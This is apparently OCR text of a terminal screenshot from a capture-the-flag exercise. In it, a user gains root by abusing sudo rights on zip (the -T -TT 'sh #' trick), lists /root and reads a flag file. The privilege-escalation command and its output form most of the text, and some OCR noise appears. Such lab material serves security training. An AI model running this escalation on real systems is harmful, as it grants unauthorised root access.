 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
Comandi K... todo.txt
# ls -la
total 36
drwx------  4 root root 4096 Nov 15  2022 .
drwxr-xr-x 18 root root 4096 Jun  1  2021 ..
lrwxrwxrwx  1 root root    9 Nov 15  2022 .bash_history → /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Jun  1  2021 .config
-rw-r--r--  1 root root   31 Jun  2  2021 flag.txt
drwxr-xr-x  3 root root 4096 Jun  1  2021 .local
-rw-------  1 root root    1 Jun 28  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  303 Jun  1  2021 .wget-hsts
# cat flag.txt
Congratz on rooting this box !
#